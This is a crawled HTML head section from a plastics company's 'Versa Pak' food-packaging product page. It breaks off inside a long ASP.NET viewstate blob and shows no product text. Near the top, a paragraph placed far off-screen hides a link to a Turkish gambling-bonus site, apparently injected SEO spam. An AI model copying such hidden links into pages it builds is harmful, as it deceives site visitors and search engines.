

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.chesterplastic.com/List/Food-Packaging/Versa-Pak
body_size: 51826
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Versa Pak
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DMC2Q60B6K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DMC2Q60B6K');
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X9MY56RB5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X9MY56RB5J');
</script>
<script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>

<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Oswald:400,600" rel="stylesheet">

<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-18582", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-18583", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-18585", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639049824000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639049824000000000"></script><link id="customcss" href="/Styles/121657/custom_0.css?v=1519202552220AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639049824000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Versa-Pak" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="CUIZ49z4Z1h/3a4Xc3Jcy+zULkaVe7E9WEcsPcA/eV0/9YXy/[base64]/oN7E+kOJvAFL37qx2J+NOPUzjsfzZqqedaIBm7u5Po2a3mIOVqoNoPjVD6FbyVSTIrHX2Ld/yTZieOXim/+RUEzdRu0YTqBBTaxAsqJRGDMAOfQY6EZDJDhLRm0BEVegW8nMCbRjWCUTzGTfNCuXEPRDPGWwRVMY8BVCpMhcIqomgGeKahTqfufedw0XUfoQSRUqA/h/Ma2oUZ6oXflpt4cXLLZ4Lhyy/2vc0FI6zHSWFmRc2leVqbvsJT65mRmIXH9vLmuzMjJ0Cc+ZQQCBnVOGcrvDfm4Luxh8cIdEzHGQodslJTVCaoeoDrZmSK+1n6GQaecZza0ZJT3TD312zTlkzVQhQImXE/0cX2iG/8NL9jar/qWhIGjhjphUiGUdxHb9Qg89tEwgvhNm2c4UwNJTz+HfWauEQgBNh0yv8tXgOk+/H/wWyCUg6TyOOSMmUFPp6P8igdyP8VTRTmHUhqKvqpqz4aeVOkPDKCketIcdKIC0MXtgpn+ornZ+mj7mfGxlBf1Wp+gPNLAts/PAVFtoOYgL8Dh/r12Hsp9QwOaTbeNxjl7o5j5QjUVC3KnS7W2ewltqMwsgCn3eXTFGy/[base64]/R9subEmB6AVImrBkY9aqdC0VJtAtOa7OqyzVynHwg8zybtCW57pwXcueMQurfejR1YrLo8Fi2qPzdVOt99alRwLnj3yMCVXpcuPeacJKhIyj5TXTZWntVJ+HnhiyT0WcqPIBC7RAt7wDOFf8TEPSjvqwxQbDcCOPGDJXfHa7gW229NhgC8jwdpFyyvz9a/gHZVaRCmz7UCJxCLK9EGqSSu3FzaF6oV8FUpGgDnOaxblaLjE7+Ym+i5HEbxcFzIAFkudNIyQEOFEwwCvyvLE36Mp0r6m6L1oNFSY4dbRfh1pqhL13t2XKfO0HpzxqpjjiKAcBSiHN5azFsxdvNQDpqRRpwkUZLzZLW5wLH3nqO7pJHzGfagufFhWEp/NQ0zqmRa7qDb3JCB/ThuS12op7nnZJ5WCrefxVXGQv4j8k4pkpvHt0JwDNam8YZ4lQy3H+Ia5ve0LAAYhhnikgxb9FUWHqvz3cqkG7tokiNkqFduyTBz4Ay78GtL+wR7Rt9CqlOyc61vcjxaYr1loiqcQlWFVwyd/819EOhO2D515Z54/XtTFs0Y3TILadok5omIyrbb54FGVCQPCbMBCtkGUQ+rw4GIrTTV8YhVmMcOoA+z+GKa9kFIqrRsPSSBd/5KtamrEeoIB4ulOk3RHE+qxvlUkcEjS+igO99ikiXw0oef7D/OtSe9PCKUdDNwwHupYUGtBSRrkyFlTIzpi7g1W3xTVJo8Whn2I+qXDD0ElalfeW1DdLi6vBPATYd3vtJqSS0r6VTzl/lIps7FmGq8jd59Uhh9jq1s4xOb9OtvQSSrcXJzG23m1KLP5zvVsgSmONnIpL0n2iFFjhdLQobmE0YFp0xYUh+u2tIQv5CXXnDwIq06WYMxcV5Ei8Nw1RwhhZu0qx37Zm561vpdkFCaeFdKcqWyVI4Bbr9BecQTP7RVtHndRg6HJsUyQTpcyoIDqataYoanlIv/7kudlMWHNVIrlLFQ8sohkGG2aPmI/UsyUeK7e7bTeEVuFxsRQOhTXFyE9ETOf+F9N09TeM5s+0o4LT18GNmhlz+uOdQlYP1bVtB5/GN8+SBGrsI80iVfPpXfoleCMf+G0vJ04VDKlmEv4B6iekZY8asHbj2HGTrJRcaeVO21atgOhzcrM4xcyl3rsFKNWkowMYEgRLqnA66HLGbLG2ziZvKAwr+hSQByFQvg8fxTD1YLtbUkHxA22wbxL/rEnVvR5xhAQl/zrq7CQyYQxOGiJYuUoEzBK4bvFnuhq/qGBS56p7AuoM9eyLWObgXHXifAcMb2Fq6JmqTVhPA9KHGItITRXsTGCic8Q88YHNj2iWoIJlJf5GZBHQQIQUaxAx/nOmGsdQt+l/pACy9yiCuRHzov8WHdgMcWBH6Xg+oLOHP7kb4jFZxpayldx8A48sEepsTo9Mlk2lFF/eFWjoWQkw46H6COxsEtTAA98Trp6jd2lCyiUVLD8dBhZ8gV7yenCRhZKycDGZ5bEwCjii8NynqFxUXCKaiJ4PjxmwME5ipDcRM+CNa8x8j5f5CEOV2Y4Gmg3bGrVhfsczG140UpXybgZggDv2I/ehn3RAu8fDUY7ChAKK03QiLjGHiC1ynM1d45gyTrB29hladsYTH5BH32By3vYvOUSCK/[base64]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[base64]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[base64]/CKin3ZFBe9Ju8bb+FZwl0uWmdvchWPjfMOlho23H0EjpZv5jqIAC7Y4Ex6DvLE0P3OLoWi2zphVWXIUmP3k46Xqo/VW1eWmG+bdPrYyCnIzQeDebFqUXaJkfvFhEk9JsoJ2UsyqE05bwbv78JF75920Qk657C4ZzFVUPpdvE5X7KPIFAO1scSFnyDk0HMA5Jnc8CDG2uR3uctU/7Fy/Iuh7gqWhryMwaULtzdfG2a2aLxZKmeZ7lESPaMb5LoyIotCTXB+wVQ7CTIeVQ6Iv0lgBudx3AvlwnziEa5dpayCQSAA7OZx1OWKpTI4k5W6+zx1BfeVmYotAJyydzyrn1TfYf7SiRIhnBmw+xgc6pdORq4b89VNhp/L4E+czs4R/6/MNDSvZwdUjZNH/reoFy/GwMyigvHG4oz/XGnNECQOjbZreoD8FiRtLppoESvnMXltjlkf1+ClGxLkZHbDVvDU6yCjCIYsTc5XUxr/khN+vfgrfyNjx5hudfLoVzc6m4iLJEv3f+/[base64]/Es+wC2riXR5Cixv2YolJxlw4/llb6LWy3+pzAJ6aOOB6LnNbyaiZuhHfUxOnwvdfxceg7ZDdJjjxrcHX9gUzO3WkbsILopX5IuqHIqItkD7LC+L8byWT8rq0+hUW3CTCqHXGhxPoMI4JdfraKzs5+4XUANL45FF+f8/4l6FEzAK8ApDZirBxkoi/fqVclJFdacZb9Y/Xn8n2z/UfUQdI2wba57heYXTEpUKC+y00t03nf5ngq553NZFAK/U/e6sHj0umlSEI99ei+DvQarnZh/jaEJVhDfwQcaLyBHbXbyCbkMOFf9kv/oECYUYVVbMtWj/EgpnjWl/7Ir9p7fxgz0rM7DQ0pk0zpP9vw9RR2PS/ALn02Nfli/WqmfmVCJBr6p6YYXit785MSUpdk4tmh/1jYI+daY4ciSJOXZipl32ufZITkH8CIJW0yg2vMOaXEpwshtCatNM4L/QdLN+hUJNB+MS5PqX74/FlxaaD+WyzoMXz6RmJr5Ziyxn1kY15Z4czHQb3D+8ExsPdkK/g3SRaQd/[base64]/UtXvOTbYd0xjFdSybvpblCSwscUy6cosX8+RDkbCKmUpRUvTWfJQ87MitPmpk08gE3aTJErX/aTeD2+r0A14Y068p2bop1oONs61DMqG8YURlm0AV2LvozbBYmDy1IloD/2SNMrfjl5TjZrCJbX3RJTxUFmERyC2/wJ11PVsCzsGeD7IqtTCUXcoHFNxqoO9+h2/+nu/pyGrJmmmrJrS8m4y8B0NmFnMzeYxEru7eVHznBEYn3G9Bkp/FBdGVbaOWjxmMwF2xPXGNR6p3/IwRjkM07svFx1NIbNRpE/ooaTZSs70iQNNtUy+jak2tGFHPKe/cf3RFf3KjbHgt20o3Lx+OCZ7JqSWhlGOaqeRHanIcqieZz9UY7/3rKJ+IvkWEhLex+54qHwFbtckq+S9qZRiEK5dDRXgpNHuzFREfdeUev+iHqD/[base64]/d5WcCEHO0QnDybuwEFsFohbDfb9abJL9WH8fJFZpADM/skEw9JkQJMyBd4ePpabJqPvxffN7UV7OtaL2W2vINxYkASCJuGFyJIwm3Bv/xycmiYX+mwFTiQLRp81PLaD2T5zOqPv96SBaOTnEOEUbLzbsymyUfoTX9WZXZWLyCyNCpUKdM+nWpQbb13YBNmNf3J2oeFr+7dcNGcLG/YiSsAjNqMlf7cjHdXSkxsrmHXavkHzfxQ8s/5fjvTcF4UuuFfYEex6rnheIakYVW5+KPoDbkINaGHe1mZ1BlPWZfWRC3ms3sItlUPlSZD8FlFtE7cHfrZT8nAP67nZswmAaAk9Z48fa+Hac+8H4D14Zrn8jHRDGbW9DdypHfQMINAOK7QsDAnHvrXw38Fvg3g6aoQcH1qDVpnzzBUF7/4FD4XRJ7zaYcwnsk7S+Lv41ONMm/FbrxWFl0Izt8RpOXn7PdKqRyhx5Grt89CK0e2hl0UwBl/SgJeNMnxdVj72tEnLvO+DllM3KvipXsK4AaGPI+//JpBqG8jsgyG0PP1i7xZ/Nco6l9hP16ifdUpfIp6PF4h//TgCbRVHkREv4Q1GEgOXd2g5hKlhyuDeKaf4I6giHlA3FUzIT24Th4ooBeJBVKCJUUh6XbdiTuCW3ePJuDDiA70Dzjat6sdpNNo9W8dPpO/SHQpEydv4MM5WlsCTTYYr1yY7RIrisleFMdbaRE9xSXl95IKXle9lN1bOtfnMztC0gk6emtfJPOGASU8zVMmHWqs+gw4JB6BtE6urZlTWuv91KAGnGPY3yyAgFdzeNaE/mgjcwXcM9GqDlDSDzEDMx6DvWifn2qD2sYo2cNvUTeaL125RlViGI0OgkLJ+UQCNyAB4dXtCsLAnqFibQVe5sK7sb0+PbyTJG1G2cn/MECPKLwn/KgGD1uecnQxxlGJJrqtoqMu2WgkokhIyMsoUEg/+F2bfJW2UM0IN1dNStqsxp4DgWNBhssqQ7RhQX1Ng8n6Cn6ipKqXfzStPr/4P5P9MbvXiXX80Gu3UDcekmXz+18sT3yuO+5siK4RqzdAD7GOGx0jihc9KgEFVcIXxviq+PwEbrtR4TGtUSMPkN2BCN6BJWXW8ooCU0FexKiPfi4pdsoRgej71W2BOLuAA7xxq7qeD4lwhpS4PaxU6aUq2qy2vkcuChQXIIqmbkNchaGS79Qhb4flEJa/IdsMhliB0Grngyxtt1zQVTxtuPmXOYMqZD5ATacC1VelF4QzJu91/b8mtUbL1bM7qYA/CZgp6H/R4y6gAezFhoNmmeD94Um5DcoPoAcCppKVfNnAdaUUGHP60j5RMLOQ/LdrKY7rjCe50Q5C2qFjrPAdlkvFtvcsc6mNXjIbaSsOXlZwV0xw968gJy4SHzLLDAIYVo6BahDSfIB17bEhsGbfRdlMAcWhEmJoTn/BcGIUNCxorp2/[base64]/5TZ7tdTtn4b2RFapSEZ6lClJeAVVYpT3Df3KMOh6gVu51dCWuoGGwz+e7gdlefnPiPQiwRnO71ekgbDlTyjsaVzVvStteFIXFVWnSiffw3kxhKcGTajPJRRVKsazUq4Vo2v2EKtLNgAvKHIT9n+rCM/bkFM/Kmx/19a5olEbe5ek2uKHxKkolPvNj3Ell/19VBT0nW+GbCKKEd4+lBFmv6LxtmlF5eWy1n/xzNYFHXhYwg8Ndt3HlSpB4eJhTX8crt0WsMAAd3kUnFsbQaJryOz6gJpM+s9xEwu0+SAkZfwCEQ1B2OfoUtpbyyZML3Mh2Eu6HU33MdQYIlzaonYXzSuIB/Ewiqb0syxYWQ+bZAjgcKU5iYfbn9Sy2/2+SZMczle3zDrP5K/S/A47dX9M9dOzNCRBi677tLb7PJ33sE1BojdPvLLwqB42IrBT7JkeoieW5DnNabc2JN7/jdCSaS4TF6tsj+0QgoVzyK8jpV9ieD5ssHKvhcJN55ELOrobBM8LCBlxKjjJxQxRp/zrNsyV9BX7w4vH5q6L8QuH7v2c0U6teh243+RkD8e89CqZ0U9EIFdhAZsiRt0c/o8FnNpHFymRIsLEyrcgmZTmTr3ZEztwMsztTuVoLU79L9ncGSTwilxY7YGDoNhhGM7c9wOxIAK5UGp/03DUlC6iZ3V4gEpIWBA0JN7YgkpGryjK7wTyYAyZxOPn9IRdekbGbnZGB2/V1sTfBzlLxB7uN1j9eiwGbWP2g9EXasVzU7x90l9SKMDxrvkryjg8YsSuxhduMHey8BhY+CN1bH/PXaFca8op4bVfISpNmKCh2D7ZHcK58ELDWT/pyOK0vxs1riJSZl6d/7KG0eOygXLGQCR+7YryFDenajxdGkWMLy6xod8+2ooBHgYTE+GPHz3+nWdlyKZxI5r6eXwWqrbCHkCHEA18ACDw09eVZQS5HHyaTIXGYHjV2VJjPkczBg8N1CaQaT4yf/2eXFL/mmxjySysPTpJEBRWYxlTFeDM/+Zo79DJGKP846YBMFyCcAOdk1aO1r3BNZhfkie7Y+rUxZsGavw9O1LbE2L2PsUFyU05V4gx9xaUbmhL/FzhDhKY9cPBAG/D3uSEqccpqXdemEFSbD9ZYohFr+7POnlSslu1zoGUC+FF8VjvIMhcyVI+2w5kXYpPB8IKSiLAc/[base64]/H5FgJNmwbz4hzYUiMvb33ICdU+SM2eQS+iPWoiRTju1iJm6jY+9ASfSlTAcXYTSMTS2d9tzenO9/CVu8+U9DulwCHLzntw5nsKKB7jbQCuQ61+F22XjzCoum2jhfxFXNQZFtzXiLNVGF/w8NSZTj9Zx/a5eg+tAZSOT3zFePBge4uDiP6OPwklhfIV+6goMaTe+iUWCnJFadeiFbP10uhDYJ/V6z54S8wkvBl2lJNTMy/Ug+DOqCRJ2WrvvziIsWMl7IbbCMuwyTpFbiWlQ/GIBKcjHEGQvD6zdoZJkzZGRn8mH8D1tIx0QZt3I/ywbjKmRpCCkROFYfaTm2fUcngzNRXcGmtRDzHsLFOOx2T6ucHJitFeS9sgp8FRgS+0+7B5pkUW5L3/l6QaCbUeKF+6J9I/+6J+lACWrhCjtUK4J8qg+6EB97oC9GCZOZn0/03G4FMB0rOAliYj6exXVKplIKm3Socgqof6On/UTM7TzyG1oCbltrK0hpP27kKjFRssWAbFtKqU5cUqdJOcRvdwoBPbUw784XesmcjTD8vtSy6uxpRTsT0oH7FWW36iBEapiLb2RHyTlJCxOyg1pxiRdTSzq9wWm46d+Vonju9C/Oegu0NmO5fzFgKJuP5gwLl6X0n0VapX87Kof6bTOzkYERcrajCnSSTa6LwH7a5Q2wdZn4GtVVo8shF2gHX4626JWQHYvZOTiPWa6bXeaj5bS8MZm1owQC8old5/+yclsoif2udpDHG/WR4Q+0+vYoeQlk306tLssgrJQ8ihb8SJCThjJSF0Bu8q+wNloCe5vvres+88G6LQBJVGu+Mzi/xqsare3kjlTBgzw31GqQdJ/h+fF9jDL5M1CCGhuhzGrsAtPHntxvYUg3H7Ev6Hx+fYeX3hP1D/32YfDf4fKEVGXLc1Hj5xAKbzogT9+tmHWlNb3bY1sjj4xHnrWguKQcEggVPQbpCoxms+Z8Vz/E/CzTkMK2QU5bUEqKulivhavV4WjysMP7lq9diQT49Ge0V7FcvjHT0NqP/bs9M5eA7F4Nq5JpW/+ewZ2Xpsul12nGeLTucmSEiFlYHnwLtt6/pXA9p9Yp/U7dedkFRXMP/W+axEpryATd1hgE+UnO8fsxZyC3c2SVLuMPPhFVIbJI1gnNU8q/VtBjrFtRLRJjI7ZrV/3tulbKZ+HpsltUQdySY7DaGb2TQ6Qk7vXF/13iFYi7OAXwRILe5mnjVQkhFZGvf4d0/KTTtLDxuF6RHIqhywgyYeqHVgJbsiOG8/RwoCcODzFy/aBrmmGg7Hb4zljkNbtVsMc2rDeXCfLSS95w1QKk3xAx3UtHXg/s6xmTISY82GcXvqOUBjToKMbHoQNoJumo+LHwPtYl65dBwV6Jm+Lrrk0kcHWHsyU563Fz80YJkwYanh6l12eMCurHuYNCSSwfb52I/3/bUBP3ra1YG7HSiTqpbRbL28lTfq5bs2yDYdJMDgNduSugo1vnjptzZS3qax8HkWMEISopqyrVa0xNGd5DBy9GuYr1+LP7n7hQ56eR7Jocca15dgZY/[base64]/+ruhNR3y4pYXOUDyIQ0Ib6sMjbAzr3ZORNgqJLR6JbCciGZNMlTNWAM2H1izOkx+e6CHih5jqQggFeuyCWDbhm56zPUZ/Q1LSWCoIhouO9wSaiqz2tebjs